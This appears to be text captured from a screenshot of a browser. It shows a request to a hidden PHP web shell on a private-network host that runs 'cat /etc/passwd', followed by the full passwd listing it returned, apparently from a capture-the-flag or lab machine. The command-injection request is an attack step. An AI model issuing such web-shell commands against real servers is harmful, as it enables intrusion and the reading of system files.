 view-source:http://172.17.0.2/hidden/.shell.php?cmd=cat /etc/passwd
Lenguajes consulados JUEGOS hacking hardware vps
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 rick:x:1000:1000::/home/rick:/bin/bash
26 negan:x:1001:1001::/home/negan:/bin/bash
27